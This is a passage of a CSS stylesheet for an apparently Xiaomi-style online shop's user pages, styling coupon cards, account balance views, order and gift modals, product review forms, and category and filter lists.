    height: 140px;
    word-break: break-all;
    padding: 32px 40px 0;
    width: 246.14px;
}

.coupon-list .coupon-card .coupon-content .item-desc {
    padding-top: 15px;
    height: 45px
}

.coupon-list .coupon-card .coupon-footer {
    margin-top: 35px;
    background: url(../images/user/order/coupon.jpg) no-repeat;
    height: 18px;
    position: relative;
    background-size: 100%;
    background-position: bottom;
}

.coupon-list .coupon-card .coupon-footer .coupon-date {
    font-size: 12px;
    color: #fff;
    position: absolute;
    width: 100%;
    top: -25px
}

.coupon-list .coupon-card .item-value {
    font-size: 16px;
    color: #fff;
    padding: 0 0 15px;
    border-bottom: 2px solid #fff;
    height: 60px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}

.coupon-list .coupon-card .item-value .value {
    font-size: 60px;
    font-weight: 200;
    line-height: 1
}

.coupon-list .coupon-card .item-description {
    font-size: 12px;
    color: #b0b0b0;
    height: 110px;
    background: #f5f5f5;
    border: 1px solid #ff6700;
    padding: 0 20px;
    vertical-align: middle;
    line-height: 110px
}

.coupon-list .coupon-card .item-description p {
    overflow: hidden;
    margin: 0;
    word-break: break-all
}

.coupon-list .coupon-card-expired, .coupon-list .coupon-card-used {
    background-color: #b0b0b0
}

.coupon-list .coupon-card-expired .item-description, .coupon-list .coupon-card-used .item-description {
    border: 1px solid #b0b0b0
}

.coupon-list .coupon-card-expired .coupon-header, .coupon-list .coupon-card-used .coupon-header {
    background: url(../images/user/order/uncoupon.jpg) no-repeat;
    height: 18px;
    background-size: 100%;
    background-position: top;
}

.coupon-list .coupon-card-expired .coupon-footer, .coupon-list .coupon-card-used .coupon-footer {
    background: url(../images/user/order/uncoupon.jpg) 0 -19px no-repeat;
    margin-top: 37px;
    height: 18px;
    position: relative;
    background-size: 100%;
    background-position: bottom;
}

.portal-content-box .box-bd {
    padding-top: 24px
}

.portal-content-box .user-card {
    position: relative;
    float: left;
    width: 302px;
    height: 180px;
    padding-left: 180px;
    padding-top: 40px
}

.portal-content-box .user-card .avatar {
    position: absolute;
    left: 0;
    top: 0;
    padding: 4px;
    border: 1px solid #e0e0e0;
    border-radius: 150px
}

.portal-content-box .user-card .username {
    margin: 0;
    font-size: 24px;
    font-weight: 400;
    color: #616161
}

.portal-content-box .user-card .tip {
    margin: 0 0 10px;
    color: #b0b0b0
}

.portal-content-box .user-card .link {
    font-size: 12px;
    color: #ff6700
}

.portal-content-box .user-actions {
    float: right;
    width: 358px;
    margin-top: 35px
}

.portal-content-box .action-list {
    margin: 0;
    padding: 0;
    list-style-type: none;
    color: #757575
}

.portal-content-box .action-list li {
    position: relative;
    padding: 6px 0
}

.portal-content-box .action-list .btn {
    position: absolute;
    right: 0;
    top: 0
}

.portal-content-box .action-list .level-1 {
    color: #e53935
}

.portal-content-box .action-list .level-2 {
    color: #ffac13
}

.portal-content-box .action-list .level-3 {
    color: #83c44e
}

.portal-content-box .portal-sub {
    border-top: 1px solid #e0e0e0
}

.portal-content-box .info-list {
    margin: 0;
    padding: 60px 0 0;
    list-style-type: none;
    color: #757575
}

.portal-content-box .info-list li {
    position: relative;
    float: left;
    height: 65px;
    padding-left: 112px;
    padding-top: 15px;
    margin-bottom: 80px
}

.portal-content-box .info-list h3 {
    margin: 0;
    font-size: 18px;
    font-weight: 400
}

.portal-content-box .info-list .num {
    color: #ff6700
}

.portal-content-box .info-list .iconfont {
    font-size: 16px;
    line-height: 16px;
    vertical-align: -1px
}

.portal-content-box .info-list img {
    position: absolute;
    left: -10px;
    top: -10px
}

.cash-start {
    padding: 40px 0 0;
    text-align: center;
    color: #616161
}

.cash-start .title {
    margin: 0;
    font-size: 30px;
    font-weight: 400;
    color: #424242
}

.cash-start .description {
    margin: 0
}

.cash-start .action {
    margin: 15px 0 70px
}

.cash-start .features {
    margin: 0 0 60px;
    padding: 0;
    list-style-type: none
}

.cash-start .features li {
    float: left;
    width: 204px;
    margin: 0 45px;
    font-size: 12px;
    color: #757575
}

.cash-start .features li p {
    margin: 30px 0 0
}

.cash-open {
    position: relative;
    padding: 70px 0;
    font-size: 16px;
    line-height: 1.8;
    text-align: center;
    color: #616161
}

.cash-open p {
    margin: 0 0 20px
}

.cash-open p .btn {
    padding: 0 25px;
    text-decoration: none
}

.cash-open p .input-text, .cash-open p label {
    vertical-align: middle
}

.cash-open p .btn-resend {
    vertical-align: middle;
    width: 80px;
    padding: 0 5px;
    color: #fff
}

.cash-open p .btn-resend:focus {
    outline: 0
}

.cash-open p .disabled:focus, .cash-open p .disabled:hover {
    background: #ccd0d9
}

.cash-open .input-text {
    width: 210px;
    height: 35px;
    line-height: 35px;
    padding: 0 10px;
    background: #fff;
    border: 1px solid #e0e0e0;
    color: #424242
}

.cash-open .input-text:focus {
    border-color: #b0b0b0;
    outline: 0
}

.cash-open .change-number-link {
    position: absolute;
    right: 20px;
    top: 20px;
    font-size: 14px;
    color: #757575;
    text-decoration: underline
}

.cash-open .form-submit {
    text-align: center
}

.cash-overall {
    padding: 0 0 24px;
    color: #424242
}

.cash-overall .balance {
    float: left;
    font-size: 14px;
    line-height: 1
}

.cash-overall .balance .type {
    margin-right: 35px
}

.cash-overall .balance b {
    font-size: 42px;
    font-weight: 400
}

.cash-overall .mobile {
    float: right;
    margin-top: 20px
}

.cash-overall .mobile a {
    color: #ff6700
}

.cash-list-switch {
    padding: 10px 20px;
    font-size: 14px;
    line-height: 30px
}

.cash-list-switch .tab, .cash-list-switch .tab:hover {
    color: #757575
}

.cash-list-switch .tab-active, .cash-list-switch .tab-active:hover {
    color: #ff6700
}

.cash-list-switch .separator {
    margin: 0 10px;
    font-family: sans-serif;
    color: #fafafa
}

.cash-change-list {
    width: 100%
}

.cash-change-list td {
    padding-top: 25px;
    padding-bottom: 25px;
    border-top: 1px solid #e0e0e0
}

.cash-change-list .col-date .text, .cash-change-list .col-order .text {
    padding: 0 25px;
    border-right: 1px solid #e0e0e0
}

.cash-change-list .col-date {
    width: 160px
}

.cash-change-list .col-amount {
    width: 140px;
    text-align: right
}

.cash-change-list .col-amount .text {
    padding: 0 10px 0 5px;
    border-right: 1px solid #e0e0e0;
    color: #616161
}

.cash-change-list .col-amount .text .incoming {
    color: #83c44e
}

.cash-change-list .col-amount .text .outgoing {
    color: #ffac13
}

.cash-change-list .col-amount .balance {
    float: right;
    width: 20px;
    height: 20px;
    margin-left: 10px;
    background-position: 0 -40px
}

.cash-change-list .col-amount .icon-common {
    display: inline-block
}

.cash-change-list .col-amount .icon-my-question {
    width: 20px;
    height: 20px;
    cursor: pointer;
    text-align: left;
    text-indent: -9999em;
    overflow: hidden;
    background-image: url(../images/icon/icon-question.png);
    background-repeat: no-repeat;
    background-position: 0 -40px
}

.cash-change-list .col-amount .my-tooltip {
    position: relative
}

.cash-change-list .col-amount .my-tooltip .my-tooltip-popup {
    display: none;
    position: absolute;
    left: -25px;
    top: -45px;
    padding: 8px 16px;
    border: 1px solid #fafafa;
    font-size: 12px;
    line-height: 1.5;
    text-align: left;
    white-space: nowrap;
    color: #616161;
    border-radius: 8px;
    background: #eee
}

.cash-change-list .col-amount .my-tooltip-hover .my-tooltip-popup, .zss-goods-item .figure-img a {
    display: block
}

.cash-change-list .col-amount .my-tooltip .my-tooltip-popup p {
    margin: 0
}

.cash-change-list .col-amount .my-tooltip .my-tooltip-popup .arrow {
    position: absolute;
    left: 25px;
    bottom: -8px;
    width: 16px;
    height: 8px;
    background: url(../images/icon/popup-arrow.png) no-repeat
}

.cash-change-list .col-amount .my-tooltip-hover .icon-my-question {
    background-position: 0 -20px
}

.cash-change-list .col-state {
    width: 140px;
    text-align: right
}

.cash-change-list .col-state .text {
    padding: 0 45px 0 5px
}

.cash-change-list tr.tr-active .icon-my-question {
    background-position: 0 0
}

.modal-bind-mobile {
    width: 400px;
    height: 260px;
    padding: 30px 0 0;
    margin-left: -200px;
    margin-top: -130px;
    text-align: center;
    color: #616161
}

.modal-bind-mobile h3 {
    margin: 0 0 10px;
    font-size: 18px
}

.modal-bind-mobile p {
    margin: 0 0 20px
}

.zss-goods-list-wrap {
    overflow: hidden
}

.zss-goods-list {
    margin: 0;
    padding: 0;
    list-style-type: none
}

.zss-goods-item {
    float: left;
    padding-top: 40px;
    padding-right: 48px;
    padding-bottom: 15px;
    border-bottom: 1px solid #e0e0e0;
    text-align: center
}

.zss-goods-item .figure-img {
    width: 200px;
    margin: 0 auto 10px
}

.zss-goods-item .figure-img img {
    width: 200px;
    height: 200px
}

.zss-goods-item .title {
    margin: 0 0 5px;
    font-size: 14px;
    font-weight: 400;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    color: #333
}

.zss-goods-item .title a {
    color: #333
}

.zss-goods-item .title a:hover, .zss-goods-item .title:hover {
    color: #ff6700
}

.zss-goods-item .price {
    margin: 0 0 10px;
    color: #ff6700
}

.zss-goods-item .rank {
    height: 18px;
    margin: 0 0 8px;
    font-size: 12px;
    color: #b0b0b0
}

.zss-goods-item .actions {
    visibility: hidden;
    opacity: 0;
    filter: "alpha(opacity=100)";
    font-size: 0;
    -webkit-transition: opacity .4s;
    transition: opacity .4s
}

.zss-goods-item .actions .btn {
    width: 108px;
    margin: 0 7px;
    font-size: 12px
}

.zss-goods-item:hover .actions {
    visibility: visible;
    opacity: 1;
    filter: "alpha(opacity=100)"
}

.modal-water-install {
    width: 800px;
    height: 620px;
    margin-left: -400px;
    margin-top: -310px
}

.modal-water-install .modal-body {
    max-height: 439px;
    height: 439px;
    padding: 20px;
    color: #757575
}

.modal-water-install .modal-body h4 {
    margin: 0 0 10px;
    font-size: 16px;
    color: #424242
}

.modal-water-install .modal-body ol {
    padding: 0 0 0 20px;
    margin-bottom: 20px;
    line-height: 2
}

.modal-water-install .modal-body table {
    width: 600px;
    margin-bottom: 20px
}

.modal-water-install .modal-body table caption {
    padding-bottom: 10px;
    text-align: left;
    font-size: 16px;
    color: #424242
}

.modal-water-install .modal-body table thead th {
    background: #4a99d1;
    color: #fff;
    height: 40px;
    border: 1px solid #e9f0f5
}

.modal-water-install .modal-body table thead .th-1 {
    width: 170px
}

.modal-water-install .modal-body table thead .th-2 {
    width: 330px
}

.modal-water-install .modal-body table thead .th-3 {
    width: 100px
}

.modal-water-install .modal-body table tbody td {
    height: 40px;
    background: #dfeaf1;
    border: 1px solid #e9f0f5;
    color: #676767;
    text-align: center
}

.modal-water-install .modal-body dl {
    margin: 0
}

.modal-water-install .modal-body dl dt {
    font-size: 16px;
    color: #333;
    margin: 0 0 10px
}

.modal-water-install .modal-body dl dd {
    margin: 0;
    line-height: 2
}

.modal-water-install .modal-footer {
    padding-left: 20px;
    padding-right: 20px
}

.modal-huishou-cancel .modal-bd, .modal-huishou-express .modal-bd {
    padding: 60px
}

.modal-water-install .modal-footer .btn {
    margin-left: 10px;
    margin-right: 0
}

.modal-water-install .modal-footer .btn-lineDakeLight {
    border-color: #e0e0e0
}

.modal-water-install .modal-footer p {
    float: left;
    line-height: 40px;
    margin: 0;
    color: #424242
}

.modal-water-install .modal-footer p span {
    cursor: pointer
}

.modal-water-install .modal-footer p a {
    cursor: pointer;
    color: #424242;
    text-decoration: underline
}

.deliver-beta, .modal-huishou-cancel, .modal-huishou-cancel .zss-select select, .modal-huishou-express .zss-select select {
    color: #757575
}

.modal-huishou-express {
    width: 496px;
    margin-left: -248px;
    text-align: center;
    color: #757575
}

.modal-huishou-express .tip {
    margin: 0 0 20px
}

.modal-huishou-express .form-section {
    width: 220px;
    margin-left: auto;
    margin-right: auto
}

.modal-huishou-express .zss-select {
    margin: 0 auto
}

.modal-huishou-cancel {
    width: 496px;
    margin-left: -248px;
    margin-top: -171px;
    text-align: center
}

.modal-huishou-cancel .tip {
    margin: 0 0 20px
}

.modal-huishou-cancel .form-section {
    width: 220px;
    margin-left: auto;
    margin-right: auto
}

.modal-huishou-cancel .zss-select {
    margin: 0 auto
}

.deliver-beta {
    width: 450px;
    padding: 20px;
    position: absolute;
    top: 0;
    left: 50%;
    background-color: #fff;
    border: 1px solid #dfdfdf;
    z-index: 100;
    -webkit-box-shadow: 0 5px 15px rgba(8, 2, 4, .2);
    box-shadow: 0 5px 15px rgba(8, 2, 4, .2);
    text-align: center
}

.deliver-beta p {
    margin: 0 0 20px;
    text-align: left
}

.deliver-beta a {
    color: #ff6700
}

.deliver-beta .arrow {
    display: block;
    width: 0;
    height: 0;
    border-style: dashed dashed solid;
    overflow: hidden;
    position: absolute;
    left: 50%
}

.deliver-beta .arrow-a {
    top: -8px;
    margin-left: -10px;
    border-width: 0 10px 8px;
    border-color: transparent transparent #dfdfdf;
    z-index: 1
}

.deliver-beta .arrow-b {
    top: -7px;
    margin-left: -8px;
    border-width: 0 8px 7px;
    border-color: transparent transparent #fff;
    z-index: 2
}

.protal-content-update {
    background: #d8f8b4;
    height: 100px;
    margin-bottom: 10px;
    text-align: center;
    color: #616161
}

.protal-content-update .protal-username {
    font-size: 24px;
    padding-top: 20px
}

.protal-content-update .msg {
    margin: 0;
    padding-top: 10px
}

.protal-content-update .msg a {
    margin-left: 5px;
    color: #ff6700
}

.modal-appcode .modal-body {
    text-align: center
}

.modal-appcode .modal-body p {
    margin: 0 0 10px
}

.order-liwu {
    background: #eee;
    padding: 30px 0;
    margin-bottom: 10px
}

.order-liwu .box {
    margin: 0 30px
}

.order-liwu .box h3 {
    margin: 0;
    padding: 0;
    font-size: 18px;
    color: #212121;
    font-weight: 400
}

.order-liwu .box p {
    font-size: 14px;
    line-height: 22px;
    color: #757575
}

.order-liwu.hide {
    display: none
}

.order-liwu-list h3 {
    margin: 0 0 18px;
    padding: 0;
    font-size: 18px;
    color: #999;
    font-weight: 400
}

.order-liwu-list p {
    font-size: 14px;
    line-height: 22px;
    color: #999
}

.order-liwu-list table td, .order-liwu-list table th {
    border-bottom: 2px solid #fff;
    line-height: 40px;
    padding: 5px 5px 5px 25px;
    font-weight: 400
}

.order-liwu-list table {
    width: 100%;
    text-align: left;
    font-size: 14px;
    color: #212121
}

.order-liwu-list table td {
    background: #fafafa
}

.order-liwu-list table td .code {
    font-size: 12px
}

.order-liwu-list table th {
    background: #f5f5f5
}

.order-liwu-list table .over td {
    color: #999
}

.order-liwu-list table span {
    display: block;
    line-height: 20px
}

.order-liwu-list.hide {
    display: none
}

.modal-liwu {
    margin-top: -163px;
    padding-bottom: 50px;
    text-align: center
}

.modal-liwu p {
    font-size: 18px
}

.modal-liwu .form-section {
    width: 414px;
    margin: 50px auto 0
}

.modal-liwu .form-section input {
    width: 380px
}

.modal-liwu .form-section-error input.input-text {
    background-position: -98% 50%
}

.modal-liwu .sent {
    position: absolute;
    right: 20px;
    top: 10px
}

.modal-liwu .sent em {
    font-style: normal
}

.modal-liwu .sent.disabled {
    cursor: default
}

.modal-liwu .modal-footer {
    padding-top: 0;
    background: 0 0;
    border: 0
}

.modal-liwu .modal-footer .btn {
    width: 184px;
    margin: 0 16px
}

.goods-comment dd, .goods-comment dl, .goods-comment h1, .goods-comment h2, .goods-comment h3, .goods-comment h4, .goods-comment h5, .goods-comment h6, .goods-comment li, .goods-comment p, .goods-comment ul, .modal-liwu .error {
    padding: 0;
    margin: 0
}

.modal-liwu .error {
    color: red;
    line-height: 30px;
    text-align: center;
    font-size: 12px
}

.goods-comment li, .goods-comment ol, .goods-comment ul {
    list-style: none
}

.goods-comment em, .goods-comment i {
    font-style: normal
}

.goods-comment-add-block {
    padding-bottom: 50px
}

.goods-comment-add-block .container {
    background: #fff
}

.goods-info-detail {
    padding-left: 14px
}

.goods-info-block {
    text-align: center;
    height: 445px
}

.goods-info-block .goods-img {
    margin-top: 85px
}

.goods-info-block .goods-img img {
    width: 185px;
    height: 185px
}

.goods-info-block .goods-name {
    margin-top: 24px;
    font-size: 14px;
    font-weight: 400;
    color: #333;
    line-height: 14px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis
}

.goods-info-block .goods-price {
    font-size: 14px;
    color: #ff6700;
    line-height: 14px;
    margin-top: 14px
}

.goods-info-block .goods-comments-info {
    color: #757575;
    font-size: 12px;
    line-height: 12px;
    margin-top: 18px
}

.goods-comment-add-detail-block .star-block {
    margin-top: 40px;
    position: relative
}

.goods-comment-add-detail-block .star-block:before {
    content: " ";
    display: table
}

.goods-comment-add-detail-block .star-block:after {
    content: " ";
    display: table;
    clear: both
}

.goods-comment-add-detail-block .star-list:before {
    content: " ";
    display: table
}

.goods-comment-add-detail-block .star-list:after {
    content: " ";
    display: table;
    clear: both
}

.goods-comment-add-detail-block .star-list li {
    float: left;
    margin-right: 13px;
    width: 25px;
    height: 24px;
    cursor: pointer;
    font-size: 25px;
    color: #e0e0e0
}

.goods-comment-add-detail-block .star-list li.current {
    color: #ffd600
}

.goods-comment-add-detail-block .star-detail, .goods-comment-add-detail-block .star-info {
    float: left;
    height: 35px
}

.goods-comment-add-detail-block .content-error, .goods-comment-add-detail-block .star-error {
    font-size: 12px;
    color: #e53935;
    margin-top: 10px;
    display: none
}

.goods-comment-add-detail-block .star-info {
    font-size: 14px;
    color: #757575;
    line-height: 35px
}

.goods-comment-add-detail-block .star-info-list {
    font-size: 14px;
    color: #757575;
    position: absolute;
    top: 1px;
    left: 200px
}

.goods-comment-add-detail-block .star-info-list li {
    display: none
}

.goods-comment-add-detail-block .star-info-list .iconfont {
    font-size: 22px;
    color: #ffd600;
    vertical-align: -5px
}

.goods-comment-add-detail-block .star-info-list .current {
    display: block
}

.goods-comment-add-detail-block .goods-comment-content {
    margin-top: 20px;
    border: 1px solid #e0e0e0;
    width: 660px;
    height: 38px;
    padding-top: 20px;
    padding-left: 20px;
    -webkit-transition: height .3s ease-out;
    transition: height .3s ease-out;
    outline: 0;
    font-size: 14px;
    line-height: 20px;
    color: #b0b0b0;
    text-align: left
}

.goods-comment-add-detail-block .goods-comment-content.active {
    height: 196px;
    color: #757575
}

.goods-comment-add-detail-block .submit-block {
    padding-bottom: 30px;
    width: 684px;
    display: none
}

.goods-comment-add-detail-block .submit-block:before {
    content: " ";
    display: table
}

.goods-comment-add-detail-block .submit-block:after {
    content: " ";
    display: table;
    clear: both
}

.goods-comment-add-detail-block .submit-block.current {
    display: block
}

.goods-comment-add-detail-block .left-show-block {
    float: left
}

.goods-comment-add-detail-block .left-show-block .img-list {
    height: 85px;
    overflow: hidden
}

.goods-comment-add-detail-block .left-show-block .img-list:before {
    content: " ";
    display: table
}

.goods-comment-add-detail-block .left-show-block .img-list:after {
    content: " ";
    display: table;
    clear: both
}

.goods-comment-add-detail-block .left-show-block .img-list .img-block {
    float: left;
    margin-top: 12px;
    margin-right: 10px;
    position: relative
}

.goods-comment-add-detail-block .left-show-block .img-list .exit-block {
    width: 20px;
    height: 20px;
    position: absolute;
    top: -10px;
    right: -10px;
    border-radius: 50%;
    color: #fff;
    background: #b0b0b0;
    text-align: center;
    line-height: 20px;
    cursor: pointer
}

.goods-comment-add-detail-block .left-show-block .img-list .exit-block:hover {
    background: #ff6700
}

.goods-comment-add-detail-block .left-show-block .img-list .img-space {
    width: 73px;
    height: 73px;
    overflow: hidden;
    background: url(http://s1.mi.com/zt/2013/loading.gif) center center no-repeat
}

.goods-comment-add-detail-block .left-show-block .img-list .img-space img {
    width: 73px
}

.goods-comment-add-detail-block .left-show-block .comment-tip-info {
    margin-top: 19px
}

.goods-comment-add-detail-block .left-show-block .comment-tip-info dt {
    font-size: 14px;
    color: #424242;
    cursor: pointer
}

.goods-comment-add-detail-block .left-show-block .comment-tip-info dd {
    font-size: 12px;
    color: #757575;
    margin-top: 10px;
    display: none
}

.goods-comment-add-detail-block .left-show-block .comment-tip-info.current dd {
    display: block
}

.goods-comment-add-detail-block .right-btn-block {
    float: right;
    margin-top: 10px
}

.goods-comment-add-detail-block .right-btn-block .btn {
    width: 106px;
    font-size: 12px;
    position: relative
}

.goods-comment-add-detail-block .right-btn-block .comment-answer-btn {
    margin-left: 10px
}

.goods-comment-suc-detail-info {
    padding-bottom: 50px
}

.goods-comment-suc-detail-info .container {
    background: #fff
}

.goods-comment-suc-detail-info .goods-sucs-info {
    height: 100px;
    line-height: 100px;
    background: #83c44e
}

.goods-comment-suc-detail-info .goods-sucs-info:before {
    content: " ";
    display: table
}

.goods-comment-suc-detail-info .goods-sucs-info:after {
    content: " ";
    display: table;
    clear: both
}

.goods-comment-suc-detail-info .left-title {
    float: left;
    padding-left: 125px;
    font-size: 30px;
    color: #fff
}

.goods-comment-suc-detail-info .left-title .iconfont {
    font-size: 60px;
    vertical-align: -10px
}

.goods-comment-suc-detail-info .right-title {
    float: right;
    padding-right: 125px
}

.goods-comment-suc-detail-info .right-title .goshop {
    font-size: 14px;
    color: #fff
}

.goods-comment-suc-detail-info .right-title .goshop i {
    color: #ffd600
}

.goods-comment-suc-detail-info .right-title .shop-btn {
    margin-left: 40px;
    margin-top: 30px
}

.goods-comment-userInfo-block {
    padding-bottom: 60px
}

.goods-comment-userInfo-block .userinfo-detail-block {
    width: 725px;
    margin-left: 20px;
    margin-top: 75px;
    border-bottom: 1px solid #e0e0e0;
    position: relative
}

.goods-comment-userInfo-block .userinfo-detail-block .user-hand-block {
    position: absolute;
    bottom: -42px;
    right: 0;
    font-size: 12px
}

.goods-comment-userInfo-block .userinfo-detail-block .user-hand-block a {
    color: #b0b0b0
}

.goods-comment-userInfo-block .userinfo-detail-block .user-hand-block a.current {
    color: #ff6700
}

.goods-comment-userInfo-block .userinfo-detail-block .user-emoj {
    position: absolute;
    top: 0;
    right: 0;
    font-size: 18px;
    color: #ffd600;
    height: 20px;
    line-height: 20px
}

.goods-comment-userInfo-block .userinfo-detail-block .user-emoj .iconfont {
    font-size: 30px;
    vertical-align: -7px
}

.goods-comment-userInfo-block .userinfo-detail-block .user-image {
    position: absolute;
    left: -88px;
    top: 0;
    height: 54px;
    width: 54px
}

.goods-comment-userInfo-block .userinfo-detail-block .user-image img {
    width: 54px;
    height: 54px;
    border-radius: 50%
}

.goods-comment-userInfo-block .userinfo-detail-block .user-comment {
    width: 620px
}

.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content {
    padding-bottom: 25px;
    word-break: break-all
}

.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-detail {
    font-size: 18px;
    color: #757575;
    line-height: 33px
}

.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img {
    position: relative;
    height: 185px;
    margin-top: 30px;
    padding-left: 30px;
    padding-right: 30px;
    overflow: hidden
}

.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img .img-block {
    position: absolute;
    overflow: hidden
}

.category-list, .filter-list-wrap {
    position: relative
}

.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img.format-5 .img-0 {
    width: 160px;
    height: 160px;
    left: 30px;
    top: 0
}

.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img.format-5 .img-1 {
    width: 78px;
    height: 78px;
    left: 194px;
    top: 0
}

.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img.format-5 .img-2 {
    width: 78px;
    height: 78px;
    left: 276px;
    top: 0
}

.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img.format-5 .img-3 {
    width: 78px;
    height: 78px;
    left: 194px;
    top: 82px
}

.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img.format-5 .img-4 {
    width: 78px;
    height: 78px;
    left: 276px;
    top: 82px
}

.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img.format-4 .img-0 {
    width: 160px;
    height: 160px;
    left: 30px;
    top: 0
}

.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img.format-4 .img-1 {
    width: 160px;
    height: 160px;
    left: 194px;
    top: 0
}

.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img.format-4 .img-2 {
    width: 78px;
    height: 78px;
    left: 358px;
    top: 0
}

.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img.format-4 .img-3 {
    width: 78px;
    height: 78px;
    left: 358px;
    top: 82px
}

.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img.format-3 .img-0 {
    width: 160px;
    height: 160px;
    left: 30px;
    top: 0
}

.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img.format-3 .img-1 {
    width: 78px;
    height: 78px;
    left: 194px;
    top: 0
}

.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img.format-3 .img-2 {
    width: 78px;
    height: 78px;
    left: 194px;
    top: 82px
}

.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img.format-2 .img-0 {
    width: 160px;
    height: 160px;
    left: 30px;
    top: 0
}

.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img.format-2 .img-1 {
    width: 160px;
    height: 160px;
    left: 194px;
    top: 0
}

.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img.format-1 .img-0 {
    width: 160px;
    height: 160px;
    left: 30px;
    top: 0
}

.category-index {
    margin-bottom: 100px
}

.category-list {
    margin-top: -1px;
    background-color: #fff
}

.category-list li, .category-list p, .category-list ul {
    margin: 0;
    padding: 0;
    list-style: none
}

.category-list .box-hd {
    height: 40px;
    /*padding-top: 14px;*/
    /*border-bottom: 1px solid #e0e0e0*/
}


.category-list .box-hd .title {
    font-size: 18px;
    color: #ff6700;
    font-weight: 400;
    cursor: pointer
}

.category-list .box-hd .title i {
    display: inline-block;
    width: 20px;
    height: 20px;
    margin-right: 18px;
    border: 1px solid #b0b0b0;
    border-radius: 15px;
    color: #b0b0b0;
    line-height: 20px;
    text-align: center
}

.category-list .current .title i {
    border-color: #ff6700;
    color: #ff6700
}

.category-list .box-bd {
    overflow: hidden
}

.category-list .box-bd ul {
   /* margin-right: -4px*/
}

.category-list .box-bd ul li {
    float: left;
    height: 136px;
    padding-top: 24px;
  /*  border-right: 1px solid #e0e0e0;
    border-bottom: 1px solid #e0e0e0;*/
   /* text-align: center*/
}

.category-list-img {
    display: block;
    display: flex;
    width: 100px;
    height: 100px;
    margin: 0 auto 12px;
    float: left;
    align-items: center;
    justify-content: center;
    border: solid 1px #e2dede;
    border-radius: 50%;
    width: 100px;
    height: 100px;

}

.category-list-title {
    display: block
}

.content {
    padding: 20px 0 100px;
    background: #f5f5f5
}

.content .product-container {
    background: #fff
}

.filter-box {
    padding-bottom: 18px
}

.filter-box .box-hd {
    padding: 15px 0 23px;
    color: #424242
}

.filter-box .box-hd .title {
    margin: 0 0 12px;
    font-size: 20px;
    font-weight: 400
}

.filter-box .box-hd .tip {
    margin: 0 0 20px
}

.filter-box .box-hd .keyword, .filter-box .box-hd a {
    color: #ff6700
}

.filter-box .box-hd .sep {
    color: #b0b0b0
}

.filter-list-wrap, .filter-selected-list-wrap, .full-toggle-wrap {
    border-top: 1px solid #e0e0e0
}

.filter-list-wrap:first-child, .filter-selected-list-wrap:first-child, .full-toggle-wrap:first-child {
    border-top: 0
}

.filter-list-wrap .more {
    position: absolute;
    right: 0;
    top: 10px;
    height: 24px;
    line-height: 24px;
    color: #757575
}

.filter-list-wrap .more i {
    font-size: 14px;
    line-height: 14px;
    vertical-align: 0
}

.filter-list, .selected-list {
    position: relative;
    padding-left: 70px;
    min-height: 45px;
    margin: 0
}

.filter-list dt, .selected-list dt {
    position: absolute;
    left: 0;
    top: 11px;
    width: 72px;
    color: #b0b0b0
}

.filter-list dd, .selected-list dd {
    float: left;
    margin: 0
}

.filter-list {
    width: 1032px;
    height: 45px;
    overflow: hidden;
    -webkit-transition: height .3s ease-in;
    transition: height .3s ease-in
}

.filter-list dd {
    width: 160px;
    padding: 12px 0
}

.filter-list dd.active {
    color: #ff6700
}

.filter-list a {
    color: #424242
}

.filter-list a:hover {
    color: #ff6700
}

.selected-list dt {
    top: 26px
}

.selected-list dd {
    padding: 20px 0;
    margin-right: 14px;
    font-size: 12px
}

.selected-list a {
    display: block;
    position: relative;
    height: 30px;
    padding: 5px 58px 5px 20px;
    border: 1px solid #b0b0b0;
    color: #424242;
    -webkit-transition: all .2s;
    transition: all .2s
}

.selected-list a:hover {
    border-color: #e53935;
    color: #e53935
}

.selected-list a:hover .iconfont {
    background-color: #e53935
}

.selected-list a .iconfont {
    position: absolute;
    right: 0;
    top: 0;
    width: 28px;
    height: 28px;
    font-size: 16px;
    line-height: 28px;
    text-align: center;
    background-color: #b0b0b0;
    color: #fff;
    -webkit-transition: all .2s;
    transition: all .2s
}

.product-item, .product-item .zss-carousel-container {
    position: relative
}

.full-toggle-wrap {
    height: 24px;
    padding: 18px 0 0;
    text-align: center
}

.full-toggle-wrap .full-toggle i {
    font-size: 24px;
    line-height: 24px;
    vertical-align: -4px
}

.full-toggle-wrap .full-toggle:focus {
    outline: 0
}

.filter-list-wrap-toggled .filter-list-row-1 {
    height: 45px
}

.filter-list-wrap-toggled .filter-list-row-2 {
    height: 90px
}

.filter-list-wrap-toggled .filter-list-row-3 {
    height: 135px
}

.filter-list-wrap-toggled .filter-list-row-4 {
    height: 180px
}

.filter-list-wrap-toggled .filter-list-row-5 {
    height: 225px
}

.filter-list-wrap-toggled .filter-list-row-6 {
    height: 270px
}

.filter-list-wrap-toggled .filter-list-row-7 {
    height: 315px
}

.filter-list-wrap-toggled .filter-list-row-8 {
    height: 360px
}

.filter-list-wrap-toggled .filter-list-row-9 {
    height: 405px;
	background-color: #fff;
}

.filter-list-wrap-toggled .filter-list-row-10 {
    height: 450px
}

.filter-list-wrap-toggled .filter-list-row-11 {
    height: 495px
}

.filter-list-wrap-toggled .filter-list-row-12 {
    height: 540px
}

.filter-list-wrap-toggled .filter-list-row-13 {
    height: 585px
}

